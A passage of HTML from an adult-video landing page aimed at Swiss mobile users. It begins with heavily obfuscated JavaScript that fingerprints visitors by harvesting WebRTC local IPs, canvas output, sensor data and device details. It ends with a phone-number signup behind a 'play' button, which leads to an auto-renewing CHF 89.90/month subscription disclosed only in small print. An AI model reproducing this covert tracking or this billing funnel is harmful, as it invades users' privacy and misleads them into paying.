Event(kM(1250)):hb(kM(1250)),hd[kM(1547)](he),hd[kM(1250)](),hd[kM(798)]())}catch(hf){o[kM(758)](kM(372),kM(713),hf[kM(851)]())}}),o[kL(985)](kL(649),function(hc){var kP=kL,hd={tJYbDl:dQ(ha)},he={};return he[kP(1664)]=hd,he})}(),function deadfn_8(){},function deadfn_9(){},function deadfn_10(){},function deadfn_11(){},function (){var le=iG,ha=[];x(document,le(663),function(hb){var lf=le;try{var hc=lf(1173),hd={},he;hd[lf(303)]='isTrusted'in hb?hb[lf(387)]:hc,hd[lf(1e3)]=lf(557)in hb?hb[lf(557)]:hc,hd[lf(861)]=lf(1768)in hb?hb[lf(1768)]:hc,hd[lf(1591)]=lf(1591)in hb?hb[lf(1591)]:hc,gt(ha,5,hd)}catch(hf){o[lf(758)](lf(539),lf(713),hf[lf(851)]())}}),o[le(985)](le(649),function(hb){var lg=le,hc={wachABpr:dQ(JSON[lg(431)](ha))},hd={};return hd[lg(1664)]=hc,hd})}(),function (){var lh=iG;o[lh(985)](lh(1156),function(ha){var li=lh,hb=window[li(1336)](function(){var lj;fY(null,li(1098))},500);o[li(985)](li(1488),function(){try{clearTimeout(hb)}catch(hc){}})})}(),function deadfn_14(){},function (){var ll=iG,ha=H(1590),hb={},hc=H(1590),hd=[],he=0;try{if(ll(751)in window||ll(309)in window||ll(523)in window){var hf=window[ll(751)]||window[ll(309)]||window[ll(523)],hg=(ll(751)in window?(hn(ll(751)),he=0):ll(309)in window?(hn(ll(309)),he=1):ll(523)in window&&(hn(ll(523)),he=2),{}),hh=(hg[ll(543)]=ll(457),{}),hi=(hh[ll(543)]=ll(884),{}),hj=(hi[ll(1119)]=[hg,hh],new hf(hi)),hk=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/g;try{hn(H(1656)+hj[ll(364)])}catch(ho){}o[ll(985)](ll(1488),function(){var lm;hj[ll(1614)]()}),x(hj,ll(943),function(hp){var ln=ll;try{hd[ln(1548)](hj[ln(453)])}catch(hq){o[ln(758)](ln(1507),ln(943),hq[ln(851)]())}}),x(hj,ll(410),function(hp){var lo=ll;try{var hq={};hq[lo(1432)]=hp[lo(490)]||-1,hq[lo(1472)]=hp[lo(1234)]||H(1591),hq[lo(1139)]=(event[lo(1139)]||H(1591))+H(1647)+(event[lo(1300)]||H(1591)),o[lo(758)](lo(1507),lo(410),JSON[lo(431)](hq))}catch(hr){o[lo(758)](lo(1507),lo(410),hr[lo(851)]())}}),x(hj,ll(344),function(hp){var lp=ll;try{hn(H(1656)+hj[lp(364)])}catch(hq){}}),x(hj,ll(1127),function(hp){var lq=ll;if(hn(lq(1756)),hp[lq(1235)]){hn(lq(1235));try{hc+=hp[lq(1235)][lq(1104)]}catch(hs){hc=H(1591)}try{ha+=hp[lq(1235)][lq(1235)]}catch(ht){ha=H(1591)}try{var hq=hp[lq(1235)][lq(1235)][lq(1612)](hk);if(hq){for(var hr=0;hr<hq[lq(1534)];hr++)hb[H(1657)+hr[lq(851)]()]=hq[hr];hn(lq(1507))}else o[lq(758)](lq(1507),lq(1756),lq(1012))}catch(hu){o[lq(758)](lq(1507),lq(1756),hu[lq(851)]())}}}),(0<he||2===hj[ll(424)][ll(1534)]?hl:hm)(hj)}else hc=ha=ll(1648)}catch(hp){hc=ha=H(1591),o[ll(758)](ll(1507),ll(713),hp[ll(851)]())}function hl(hq){var lr=ll,hr;try{hq?(hn(lr(1013)),(hr={})[lr(1166)]=!1,hq[lr(346)](H(1590),hr),hq[lr(424)](function(hs){var ls=lr;hn(ls(424)),hq[ls(897)](hs)},function(hs){var lt=lr;hs&&o[lt(758)](lt(1507),lt(424),hs[lt(851)]()),hc=ha=H(1591)})):o[lr(758)](lr(1507),lr(1013),lr(447))}catch(hs){o[lr(758)](lr(1507),lr(1013),hs[lr(851)]())}}function hm(hq){var lu=ll;try{hq?(hn(lu(1266)),hq[lu(346)](H(1590)),hq[lu(424)]()[lu(1191)](function(hr){var lv=lu;return hn(lv(424)),hq[lv(897)](hr)})[lu(476)](function(hr){var lw=lu;o[lw(758)](lw(1507),lw(578),hr),hc=ha=H(1591)})[lu(476)](function(hr){var lx=lu;o[lx(758)](lx(1507),lx(578),hr)})):o[lu(758)](lu(1507),lu(1266),lu(447))}catch(hr){o[lu(758)](lu(1507),lu(1266),hr[lu(851)]())}}function hn(hq){var ly=ll;try{hq&&typeof hq===ly(1330)&&(hq=H(1658)+hq,hd[ly(797)](hq)||hd[ly(1548)](hq))}catch(hr){o[ly(758)](ly(1507),ly(1733),hr[ly(851)]())}}o[ll(985)](ll(649),function(hq){var lz=ll,hr={CuWWR:dQ(hc),JpfOuaz:dQ(JSON[lz(431)](hb)),rNenq:dQ(JSON[lz(431)](hd)),WQaZSMc:dQ(ha)},hs={};return hs[lz(1664)]=hr,hs})}(),function (){var lA=iG,ha=-1,hb=-1,hc=lA(279),hd=(Math[lA(487)]()+1)[lA(851)](36)[lA(602)](3);function he(){var lB=lA;try{hb=ha=-4;var hf=lB(844)+lB(1689),hg=document[lB(469)](lB(1384)),hh=(hg[lB(1466)](lB(1766),lB(1683)),hg[lB(1466)](lB(1184),H(1659)),hg[lB(1466)](H(1605),hd),hg[lB(1466)](lB(1064),lB(774)),document[lB(1411)][lB(298)](hg),hg[lB(1779)](H(1642)));if(null===hh)return o[lB(758)](lB(930),lB(713),lB(535)),0;try{ds&&ds instanceof HTMLIFrameElement&&(typeof hh[lB(1316)]!==lB(416)&&(hh[lB(1316)]=ds[lB(1037)][lB(242)][lB(1134)][lB(1316)]),typeof hh[lB(664)]!==lB(416)&&(hh[lB(664)]=ds[lB(1037)][lB(242)][lB(1134)][lB(664)]))}catch(hk){o[lB(758)](lB(930),lB(324),hk[lB(851)]())}hh[lB(1574)]=lB(1218),hh[lB(686)]=lB(491),hh[lB(1574)]=lB(1269),hh[lB(655)]=lB(511),hh[lB(664)](150,1,62,20),hh[lB(655)]=lB(1567),hh[lB(1316)](hf,2,15),hh[lB(655)]=lB(1281),hh[lB(1316)](hf,4,17);var hi=hg[lB(934)](),hj=hi[lB(629)](lB(689));0<hj[lB(1534)]&&(hc=hj[0]),ha=hi[lB(1534)],hb=gY(hi),lB(798)in hg&&hg[lB(798)]()}catch(hl){o[lB(758)](lB(930),lB(713),hl[lB(851)]())}}o[lA(985)](lA(1033),function(){var lC=lA;document[lC(1411)]?(hb=ha=-2,he()):(hb=ha=-3,x(document,lC(1621),function(hf){he()}))}),o[lA(985)](lA(649),function(hf){var lD=lA,hg={MTQFKNz:dQ(hc),lBazJv:dQ(hb),BDJf:dQ(ha)},hh={};return hh[lD(1664)]=hg,hh})}(),function (){var lE=iG;o[lE(985)](lE(1351),function(){var lF=lE,ha={};return ha[lF(264)]=[lF(1709),lF(579),lF(1802)],ha[lF(1351)]=[lF(475),lF(1361),lF(687),lF(382),lF(328),lF(931),lF(541),lF(1049),lF(473),lF(1795),lF(313),lF(978),lF(615),lF(1696),lF(1776),lF(513),lF(1744),lF(347),lF(1174),lF(838),lF(915),lF(1333),lF(505),lF(521),lF(1002),lF(741),lF(1425),lF(1571),lF(1455),lF(1503),lF(1245),lF(1796),lF(1289),lF(1675),lF(1555),lF(1646),lF(494),lF(1341),lF(1541),lF(1390),lF(1715),lF(508),lF(656),lF(1678),lF(582),lF(441),lF(937),lF(1701),lF(894),lF(1595),lF(1451),lF(744),lF(1525),lF(302),lF(1520),lF(997),lF(319),lF(880),lF(1568),lF(1063),lF(1479),lF(349),lF(1724),lF(516),lF(1578),lF(1070)],ha})}(),function (){var lG=iG;o[lG(985)](lG(813),function(ha){var lH=lG,hb=ha[lH(1180)]+H(1623),hc;try{hb+=ha[lH(1716)][lH(597)](ha[lH(1716)][lH(1483)])}catch(hg){}try{var hc=ha[lH(1716)][lH(597)](ha[lH(1716)][lH(1214)]);hb+=H(1645)+hc[0]+H(1621)+hc[1]+H(1625)}catch(hh){}try{var hd=ha[lH(1716)][lH(597)](ha[lH(1716)][lH(1088)]);hb+=H(1645)+hd[0]+H(1621)+hd[1]+H(1625)}catch(hi){}try{var he=ha[lH(1716)][lH(544)](lH(1256));if(null!==he){try{hb+=ha[lH(1716)][lH(597)](he[lH(961)])}catch(hj){}try{if(lH(1435)!==lH(1435))return aW;hb+=ha[lH(1716)][lH(597)](he[lH(979)])}catch(hl){}}}catch(hm){}return(hc={})[lH(612)]=hb,hc})}(),function (){gl(bB,!1)}(),function (){var lI=iG,ha=lI(921),hb={},hc=0,hd=Date[lI(1271)](),he=l[lI(629)](H(1602))[lI(925)](),hf=H(1591);try{hf=gY(lI(1785)+ha+hd+he+Math[lI(487)]())}catch(hj){}var hg=hf,hh=hd;function hi(){var lJ=lI,hk,hl,hm;try{lJ(467)in window&&(hk=new window[lJ(467)](ha),o[lJ(985)](lJ(1488),function(){var lK;hk[lJ(1614)]()}),hk[lJ(1619)]=function(hn){var lL=lJ;try{lL(547)!==lL(900)?hn[lL(387)]&&lL(922)in hn[lL(716)]&&lL(1373)in hn[lL(716)]&&lL(796)in hn[lL(716)]&&lL(1414)in hn[lL(716)]&&lL(867)in hn[lL(716)]&&(hn[lL(716)][lL(922)]in hb||(hb[hn[lL(716)][lL(922)]]={},hb[hn[lL(716)][lL(922)]][lL(1403)]=0,hb[hn[lL(716)][lL(922)]][lL(1373)]=hn[lL(716)][lL(1373)],hb[hn[lL(716)][lL(922)]][lL(796)]=hn[lL(716)][lL(796)],hc++),hn[lL(716)][lL(1414)]<hh&&(hh=hn[lL(716)][lL(1414)],hg=hn[lL(716)][lL(867)]),hb[hn[lL(716)][lL(922)]][lL(1403)]+=1):aZ=(1e3!=dN[lL(1432)]?lL(944)+dO[lL(1432)]:H(1590))+dP}catch(hp){}},hk[lJ(1464)]=function(hn){var lM=lJ;hn[lM(387)]&&(hb[lM(1179)]=hn[lM(716)])},(hl=function(){var lN=lJ;try{var hn={};hn[lN(922)]=he,hn[lN(1373)]=hd,hn[lN(796)]=hf,hn[lN(1414)]=hh,hn[lN(867)]=hg,hk[lN(1704)](hn)}catch(ho){o[lN(758)](lN(992),lN(1362),ho[lN(851)]())}})(),hm=window[lJ(474)](hl,200),o[lJ(985)](lJ(1488),function(){clearInterval(hm)}))}catch(hn){o[lJ(758)](lJ(992),lJ(713),hn[lJ(851)]())}}o[lI(985)](lI(1033),function(){G(function(){hi()})}),o[lI(985)](lI(649),function(hk){var lO=lI,hl={yKRdaD:dQ(JSON[lO(431)](hb)),OBRWN:dQ(hc),rGWfsccG:dQ(hg)},hm={};return hm[lO(1664)]=hl,hm})}(),function (){var lP=iG,ha={},hb=(ha[lP(443)]=H(1591),ha[lP(1553)]=H(1591),ha[lP(966)]=H(1591),ha[lP(1355)]=H(1591),ha);function hc(){var lQ=lP;try{var hd=new window[lQ(342)],he=(o[lQ(985)](lQ(1488),function(){var lR=lQ;try{hd[lR(1614)]()[lR(476)](function(hg){})}catch(hg){}}),hd[lQ(1674)]());try{hb[lQ(443)]=he[lQ(1716)][lQ(443)],hb[lQ(1553)]=he[lQ(1716)][lQ(1553)],hb[lQ(966)]=he[lQ(1716)][lQ(966)],hb[lQ(1355)]=he[lQ(1716)][lQ(1355)]}catch(hg){}var hf=he[lQ(1716)][lQ(443)]+H(1602)+he[lQ(1716)][lQ(1553)];return lQ(1614)in hd&&hd[lQ(1614)]()[lQ(476)](function(hh){var lS=lQ;try{o[lS(758)](lS(824),lS(1614),hh[lS(851)]())}catch(hi){}}),hf}catch(hh){return o[lQ(758)](lQ(824),lQ(1332),hh[lQ(851)]()),H(1591)}}o[lP(985)](lP(1033),function(hd){bj=hc()}),o[lP(985)](lP(649),function(hd){var lT=lP,he={NsxUtA:dQ(bj),RumWE:dQ(JSON[lT(431)](hb))},hf={};return hf[lT(1664)]=he,hf})}(),function (){var lU=iG,ha=navigator[lU(1573)]||navigator[lU(1196)]||window[lU(1386)],hb={},hc=(hb[lU(1484)]=H(1591),hb[lU(749)]=H(1591),hb[lU(1078)]=H(1591),hb[lU(697)]=H(1591),hb[lU(478)]=H(1591),hb[lU(853)]=H(1591),hb[lU(1298)]=H(1591),hb);function hd(){var lV=lU;try{lV(917)in window&&navigator&&lV(747)in navigator&&lV(1773)in navigator[lV(747)]&&navigator[lV(747)][lV(1773)]([lV(749),lV(1078),lV(697),lV(478),lV(853),lV(1298)])[lV(1191)](function(he){var lW=lV;if(typeof he==lW(1787)){if(hc[lW(1484)]=lW(1484)in he?he[lW(1484)]:H(1638),hc[lW(749)]=lW(749)in he?he[lW(749)]:H(1638),hc[lW(1078)]=lW(1078)in he?he[lW(1078)]:H(1638),hc[lW(697)]=lW(697)in he?he[lW(697)]:H(1638),hc[lW(478)]=lW(478)in he?he[lW(478)]:H(1638),hc[lW(853)]=lW(853)in he?he[lW(853)]:H(1638),hc[lW(1298)]=lW(1298)in he?he[lW(1298)]:H(1638),typeof bk==lW(1330)&&-1!==bk[lW(1601)](lW(1053))&&typeof hc[lW(1484)]==lW(1330)&&-1!==hc[lW(1484)][lW(1601)](lW(596)))if(Array[lW(373)](hc[lW(1298)]))for(var hf=0;hf<hc[lW(1298)][lW(1534)];hf++)lW(926)===lW(926)?hc[lW(1298)][hf][lW(1562)]===lW(1081)&&(bk=lW(409)+hc[lW(749)]+H(1660)+hc[lW(478)]+lW(1025)+hc[lW(1298)][hf][lW(1323)]+lW(419)):aX[lW(758)](lW(713),lW(548),b0[lW(851)]());else o[lW(758)](lW(1056),lW(662),lW(858))}else hc[lW(1484)]=H(1661),hc[lW(749)]=H(1661),hc[lW(1078)]=H(1661),hc[lW(697)]=H(1661),hc[lW(478)]=H(1661),hc[lW(853)]=H(1661),hc[lW(1298)]=H(1661)})}catch(he){hc[lV(1484)]=H(1594),hc[lV(749)]=H(1594),hc[lV(1078)]=H(1594),hc[lV(697)]=H(1594),hc[lV(478)]=H(1594),hc[lV(853)]=H(1594),hc[lV(1298)]=H(1594),o[lV(758)](lV(1056),lV(713),he[lV(851)]())}}o[lU(985)](lU(1033),function(he){G(function(){hd()})}),o[lU(985)](lU(649),function(){var lX=lU,he={LVMBhMbx:dQ(JSON[lX(431)](hc)),LdPZ:dQ(ha)},hf={};return hf[lX(1664)]=he,hf})}(),function (){var m2=iG,ha=[],hb={},hc=0,hd=!1;function he(argument_0,argument_1){var lY=tkb;try{var hg=argument_0,hh=argument_1;return hg.x!==lY(1793)&&hg.y!==lY(1793)&&hg.z!==lY(1793)&&hh.x!==lY(1793)&&hh.y!==lY(1793)&&hh.z!==lY(1793)&&0<Math[lY(1366)](Math[lY(996)](hg.x-hh.x,2)+Math[lY(996)](hg.y-hh.y,2)+Math[lY(996)](hg.z-hh.z,2))}catch(hi){return}}function hf(){var lZ=tkb,hg,hh,hi,hj;try{typeof window[lZ(806)]===lZ(416)?((hg={})[lZ(850)]=2,hh=new window[lZ(806)](hg),hi=function(){var m0=lZ;try{hb={x:hh.x[m0(667)](2),y:hh.y[m0(667)](2),z:hh.z[m0(667)](2)},0==ha[m0(1534)]?(ha[m0(1548)](hb),hc++):he(ha[ha[m0(1534)]-1],hb)&&(hd=!0,gt(ha,20,hb),hc++)}catch(hk){o[m0(758)](m0(1629),m0(1439),hk[m0(851)]())}},o[lZ(985)](lZ(1488),function(){var m1=lZ;try{hh[m1(1018)]()}catch(hk){}}),x(hh,lZ(1439),hi),hh[lZ(1280)]()):((hj={}).x=lZ(486),ha[lZ(1548)](hj))}catch(hk){o[lZ(758)](lZ(1629),lZ(713),hk[lZ(851)]())}}o[m2(985)](m2(1033),function(){hf()}),o[m2(985)](m2(649),function(hg){var m3=m2,hh={JqPGn:dQ(JSON[m3(431)](ha)),HYZbFRa:dQ(hc),TUFkNLWc:dQ(hd),RBufdefa:dQ(JSON[m3(431)](hb))},hi={};return hi[m3(1664)]=hh,hi})}(),function (){var m7=iG,ha=H(1590),hb=H(1590),hc=!1;function hd(){var m4=tkb,hf={},hg=(hf[m4(1505)]=H(1590),hf[m4(460)]=m4(279),hf);try{if(m4(804)in window&&m4(1519)in speechSynthesis){for(var hh,hi=window[m4(804)][m4(1519)](),hj=[],hk=0;hk<hi[m4(1534)]&&hk<100;hk++){var hl=hi[hk];hg[m4(460)]===m4(279)&&hl[m4(1251)]&&(hg[m4(460)]=hl[m4(707)]),hj[m4(1548)](hl[m4(707)])}0<hj[m4(1534)]&&(hg[m4(1505)]=gY(hj))}else hg[m4(1505)]=H(1591)}catch(hm){o[m4(758)](m4(1792),m4(873),hm[m4(851)]()),hg[m4(1505)]=H(1594)}return hg}function he(){var m6=tkb;function hf(){var m5=tkb;try{var hg=hd();hc=H(1590)!==hg[m5(1505)],ha=hg[m5(1505)],hb=hg[m5(460)]}catch(hh){o[m5(758)](m5(1792),m5(273),hh[m5(851)]())}}try{m6(804)in window&&m6(1519)in speechSynthesis&&(window[m6(804)][m6(1519)](),m6(1087)in speechSynthesis&&x(speechSynthesis,m6(1400),function(){hc||hf()}),hf())}catch(hg){o[m6(758)](m6(1792),m6(713),hg[m6(851)]())}}o[m7(985)](m7(1033),function(){G(function(){he()})}),o[m7(985)](m7(649),function(hf){var m8=m7,hg,hh;if(m8(1731)!==m8(482))return hg={aKKqkRKY:dQ(ha),GvOF:dQ(hb)},(hh={})[m8(1664)]=hg,hh;aX.G=!!b0[m8(477)]})}(),function (){var ma=iG;function ha(){var m9=tkb;try{var hb={},hc=(hb.v=m9(573),hb.u=H(1651),{}),hd=(hc.v=m9(1168),hc.u=H(1651),{}),he=(hd.v=m9(866),hd.u=H(1590),{}),hf=(he.v=m9(1584),he.u=H(1590),{}),hg=(hf[0]=hb,hf[3]=hc,hf[1]=hd,hf[2]=he,hf),hh=m9(1342),hi={0:4320,1:1,2:1.25},hj={0:2160,1:1,2:1.25},hk={0:1920,1:1,2:1.25},hl={0:1280,1:1,2:1.25},hm={0:900,1:1,2:1.25},hn={0:700,3:1e3,1:1,2:2.5},ho={0:300,3:400,1:1,2:4},hp={0:200,3:300,1:1,2:4},hq={0:197,3:150,1:1,2:3},hr={0:100,3:100,1:1,2:4},hs={0:0,3:0,1:1,2:4},ht={},rulesetPattern=(ht[H(1662)]=hi,ht[H(1663)]=hj,ht[m9(1544)]=hk,ht.HD=hl,ht.SD=hm,ht[m9(1276)]=hn,ht[m9(836)]=ho,ht[m9(357)]=hp,ht[m9(1760)]=hq,ht[m9(1031)]=hr,ht.na=hs,ht),hu;for(hu in rulesetPattern){var rule=hh,hv;for(hv in rulesetPattern[hu])rule+=m9(567)+H(1601)+hg[hv].v+H(1664)+rulesetPattern[hu][hv]+hg[hv].u+H(1599);if(window[m9(840)](rule)[m9(988)])return hu}return H(1591)}catch(hw){return o[m9(758)](m9(1710),m9(713),hw[m9(851)]()),H(1594)}}o[ma(985)](ma(649),function(hb){var mb=ma,hc=ha(),hc={FJf:dQ(hc)},he={};return he[mb(1664)]=hc,he})}(),function deadfn_26(){},function deadfn_27(){},function deadfn_28(){},function deadfn_29(){},function deadfn_30(){},function deadfn_31(){},function deadfn_32(){},function deadfn_33(){},function deadfn_34(){},gF(),G(function(){gl(0,!0)}),gm(1,2,3);var dQ=function(ha){var qI=iG,hb=1,he,hc,hd;return typeof window[qI(1140)]===qI(416)&&typeof encodeURIComponent===qI(416)?(hd=window[qI(1140)](encodeURIComponent(ha))[qI(1105)](/=/gi,H(1590))[qI(629)](H(1590)),encodeURIComponent(hd[qI(232)]()[qI(678)](H(1590)))):encodeURIComponent(ha)};function h1(argument_0){var qJ=iG,ha=argument_0;if(typeof ha===qJ(1793))return H(1590);var hb=H(1590);for(B=0;B<ha[qJ(1534)];B++)var hc=ha[qJ(828)](B),hd=aK%9+1,hd,hc=hc^(hd=3==hd?7:hd),hb=hb+String[qJ(904)](hc);return encodeURI(hb)}function h2(ha){var qM=iG,hb=at.m,hc=at.a,hd=at.c,ha=ha<=0?1:ha,hf=function(){var qK=tkb;if(qK(1407)!==qK(1372))return this[qK(1309)]=(this.a*this[qK(1309)]+this.c)%this.m,this[qK(1309)];dN=dO[hg[qK(1534)]-2]+H(1602)+B[hh[qK(1534)]-1]},hg=function(hi,hj){var qL=tkb,hj=hj-hi,hl=this[qL(327)]()/this.m;return hi+Math[qL(353)](hl*hj)},hh={};return hh.m=hb,hh.a=hc,hh.c=hd,hh[qM(1309)]=ha,hh[qM(327)]=hf,hh[qM(560)]=hg,hh}function h3(ha,hb){for(var qN=iG,hc=0,hd=h2(hb),he=[],hf=0;hf<ha[qN(1534)];hf++)he[qN(1548)](hd[qN(560)](0,ha[qN(1534)]));for(hf=ha[qN(1534)];0<=hf;hf--){1!==ha[qN(1534)]&&(hc=he[hf]);var hg=ha[hf];ha[hf]=ha[hc],ha[hc]=hg}return ha}function h4(ha,hb){for(var qO=iG,hc=h2(hb),hd=H(1590),he=0;he<ha[qO(1534)];he++)hd+=String[qO(904)](hc[qO(560)](33,127));for(var hf=H(1590),he=0,hg;he<ha[qO(1534)];he++)hf+=String[qO(904)](ha[qO(828)](he)^hd[qO(828)](he%hd[qO(1534)]));return hf}function h5(ha){var qP=iG;if(0===ha[qP(1534)])throw Error(qP(1219));try{var hb=aK<=0?1:aK,hc,hc,hd=(hc=h3(hc=ha[qP(629)](H(1667)),hb))[qP(678)](H(1590));return decodeURIComponent(h4(atob(hd),hb))}catch(he){throw he}}function h6(ha){for(var qQ=iG,hb=ha[qQ(1534)]%2==0?ha[qQ(1534)]/2:(ha[qQ(1534)]+1)/2,hc=ha[qQ(629)](H(1590)),hd=new Array,he=0;he<hb;he++){for(var hf=new Array(hb),hg=0;hg<hb;hg++)hf[hg]=H(1590);hd[qQ(1548)](hf)}for(var hh=0,hi=H(1590),he=0;he<hb;he++)for(var hg=0;hg<hb;hg++)hh<hc[qQ(1534)]?(hd[he][hg]=ha[qQ(828)](hh),hh++):hh==hc[qQ(1534)]?(hd[he][hg]=H(1597),hh++):hd[he][hg]=Math[qQ(353)](Math[qQ(487)]()*Math[qQ(353)](10));for(var he=0;he<hb;he++)for(var hg=0;hg<hb;hg++)hi=hi+H(1621)+hd[hg][he];var hi=hi[qQ(602)](1),hj;return btoa(hi)[qQ(1105)](/=/g,H(1590))}x(document,iG(1621),function(){e5()}),window[iG(1242)]=function(ha,hb){var qR=iG;ha&&ha[qR(1685)]==qR(1654)&&ha[qR(1610)]&&qR(272)in ha[qR(1610)]&&ha[qR(1610)][qR(272)]?(q=!0,fY(ha,qR(1418),qR(695),hb)):fY(ha,qR(1250),qR(695),hb)},x(document,iG(1550),function(){cW=0,e5()}),cO=iG(651)in document?document[iG(651)]:H(1591)}catch(ha){C(ha)}})()}();//]]>
</script>
<script>
            window.addEventListener('load', (event) => {
                document.getElementById("splashBtnYes").addEventListener("click", function (event) {
					evina_notify(event, function () {});
				});
            });
</script>

	<script type="text/javascript">


        var timer = 2;

        window.onload = function () {

            var soundBtn = document.querySelector('.mute-btn');

            var videoLanding = document.getElementById('video-landing');
            videoLanding.addEventListener('ended', videoEnded, false);
            videoLanding.addEventListener("pause", videoEnded);
            function videoEnded(e) {
                document.getElementById('player-overlay').style.display = "block";
                soundBtn.style.display = "none";
            }
            
            soundBtn.addEventListener('click', function () {
                soundBtn.classList.toggle('muted');

                if (videoLanding.muted) {
                    videoLanding.muted = false;
                } else {
                    videoLanding.muted = true;
                }

            }, false);

        }


    </script>


    <style type="text/css">
        /*.splashPopup {
            display: none;
        }*/
    </style>

     <header class="header new">
        <div class="container">
            <i class="menuTrigger"></i>
            <a href="https://www.sex-hub.cc" id="logo"></a>
            <i class="search-toggle"></i>
        </div>
        <ul class="header-menu">
            <li><a>Live cams</a></li>
            <li><a>Jetzt ficken</a></li>
            <li><a>Snap sex</a></li>
            <li><a>HD Video</a></li>
        </ul>

    </header>


    <div class="container optin1new">
        <section class="video">
            <div class="video--player">

                                    <!-- <video autoplay muted playsinline id="video-landing" poster="https://wifi2.vm-zone.com/pornotugv2test/wp-content/themes/pornotug2/videos/2_ccc.jpg"> -->
                    <video autoplay="" muted="" playsinline="" id="video-landing">
                        <!-- <source src="https://wifi2.vm-zone.com/pornotugv2test/wp-content/themes/pornotug2/videos/2_ccc.mp4" type="video/mp4"></source> -->
                        <!--<source src="https://wifi2.vm-zone.com/pornotugv2test/wp-content/themes/pornotug2/videos/Video01-TEST.mp4" type="video/mp4"></source> -->
                        <source src="https://content-dn.com/eupublic/flowly/b6ea5f98-d293-4202-aeb8-ce52efe53be1.mp4" type="video/mp4">
                    </video>
                    <i class="mute-btn muted"></i>

                
                <div id="splashPopup" class="splashPopup new">
                    <div class="popup-content click2stop">
                                                <style>
                            .optin1new #splashPopup.new .popup-content .video-play-icon span {
                                color: #fff;
                            }
                            .video-play-icon {
                                background-size: contain !important;
                                background-position: left !important;
                            }
                            .optin1new .video--player .video-play-icon::after {
                                content: "";
                                position: absolute;
                                left: 46px;
                                right: 0;
                                bottom: 12px;
                                top: 6px;
                                background-color: rgb(0 0 0 / 66%);
                                z-index: -99;
                                border-top-right-radius: 50px;
                                border-bottom-right-radius: 50px;
                            }
                            .video-play-icon span {
                                font-style: normal;
                                text-align: center;
                                display: block;
                                line-height: 14px;
                                font-weight: 500;
                                font-size: 11px;
                                margin-top: 2px;
                                color: #fff;
                                margin-left: 40px;
                            }
                            .video-play-icon span.big {
                                font-size: 20px;
                                font-weight: 700;
                                margin-top: 18px;
                            }
                            .optin1new #splashPopup.new .popup-content.click2stop p.landing-popup-text {
                                margin-top: 80px;
                            }
                            #splashPopup #splashBtnYes {
                                background: #21AE1E !important;
                                text-align: center;
                                padding: 0 5px;
                            }
                        </style>
                        <div class="video-play-icon popup-video-play-icon2" style="background-image: url(https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/img/video-play-icon-hub-no-text-no-bg-1.png)">
                            <span class="big">PLAY*</span><span>Ich bin 18 Jahre</span>                        </div>
                        <!--<i class="warning"></i>
			            <p>Gib unten Deine Mobilnummer ein</p>-->
                        <form method="POST" id="popupform" style="display: none;">
                            <!--<p>
				            *Porno-Zugang ab 18 Jahren. Gib deine Nummer ein				            </p>-->
                            <div class="form-input">
                                <input type="hidden" value="access" name="command"/>
                                <input type="tel" class="msisdn-pin" name="msisdn" placeholder="079 XXXX XXX">
                                <!--<input id="splashBtnYes" type="submit" value="GO!">-->
                                <input id="splashBtnYes" type="submit" value="Senden">
                            </div>
                            <!--<a id="splashBtnNo" href="#">NEIN, Ich will raus </a>-->
                                                    </form>
                        <p style="font-weight: bold;" class="landing-popup-text">ALLES IN <SPAN COLOR="YELLOW">FULL SIZE</SPAN> SCHAUEN</p>
                    </div>
                </div>
                <!--
                    <input name="un-mute" id="un-mute" type="checkbox">
                    <label for="un-mute" class="mute" style="display: none;">
                        <img class="volume-icon" src="https://wifi2.vm-zone.com/pornotugv2test/wp-content/themes/pornotug2/img/speaker.png" alt="">
                    </label>
                    <label for="un-mute" class="unmute" style="display: none;">
                        <img class="volume-icon" src="https://wifi2.vm-zone.com/pornotugv2test/wp-content/themes/pornotug2/img/mute.png" alt="">
                    </label>
                -->

                <!-- <i class="play" id="play" onclick="playVideo();"></i> -->

            </div>

            <div class="video-meta">
                <img src="https://www.sex-hub.cc/wp-content/themes/sexhub-paypay-simple_v4/img/video-meta.png" width="" height="" alt="" />
            </div>


            <div class="banner promo">           
            </div>
			<p class="promo-price">Danach autom. Bestellung 89.90 CHF/Monat*</p>

            <div class="video--text">
                <p>Pornografie Hinweis: Strikt ab 18 Jahren. <a href="https://google.ch/"><strong>Abbrechen</strong></a></p>
            </div>

			<!--
            <div class="video--toolbar">
                <ul>
                    <li>
                        <i class="icon-like"></i>
                        <span>691</span>
                    </li>
                    <li>
                        <i class="icon-dislike"></i>
                        <span>109</span>
                    </li>
                    <li>
                        <i class="icon-add"></i>
                        <span>Add To</span>
                    </li>
                    <li>
                        <i class="icon-share"></i>
                        <span>Share</span>
                    </li>
                    <li>
                        <i class="icon-download"></i>
                        <span>Download</span>
                    </li>
                </ul>
            </div>

            <div class="video--title">
                <h1>Sexy teen in white stockings loves big cock
</h1>
            </div>

            <div class="video--meta">
                <div class="rating">
                    <span class="fill" style="width: 89%;"></span>
                </div>

                <div class="info">
                    <div class="pull-left">
                        <span class="views">40229 VIEWS</span>
                        <span class="views-positive">89%</span>
                    </div>

                    <div class="pull-right">
                        <span class="price"></span>
                    </div>
                </div>
            </div> -->
        </section>

        <section class="content">
            <div class="item-container">
                <div class="item">
                    <a href="#" class="play-hub"></a>
                    <img src="https://content-dn.com/eupublic/flowly/b063463f-4ec2-4390-9b01-7527e7d43b98.jpg" width="" height="" alt="" />
                </div>
            </div>
        </section>

                <section class="disclaimer">
                        <p>*Anmeldung für www.sex-hub.cc – Schritt 1 von 2: Durch Klicken auf den Anmeldeknopf „Play*“ (Angebot) auf dieser Seite bestätigst du: Das Preisangebot sowie die Allgemeinen Geschäftsbedingungen (AGB), Preise und Konditionen gelesen, verstanden und akzeptiert zu haben. Dir ist bewusst, dass die Nutzung dieses Dienstes für Personen unter 18 Jahren gemäß schweizerischem StGB strengstens verboten ist. Du erklärst ausdrücklich, mindestens 18 Jahre alt zu sein und möchtest mit dem Anmeldevorgang auf der nächsten Seite fortfahren. Du kannst den Anmeldevorgang jederzeit abbrechen. Wir bieten dir eine grosse und exklusive VOD-Auswahl an HD-X-Videos zum Streamen, speziell für Smartphones optimiert und ideal für 4G- und WLAN-Verbindungen. Nach Abschluss der Anmeldung (Schritt 2), erhältst du eine dreitägige Testfrist mit kostenlosem und uneingeschränktem Zugang zu unseren Diensten. Erfolgt innerhalb dieser Testphase keine Kündigung, wird dein Konto in ein kostenpflichtiges Abonnement (Flatrate) umgewandelt. Dieses kostet CHF 89.90/Monat und verlängert sich automatisch, bis es für 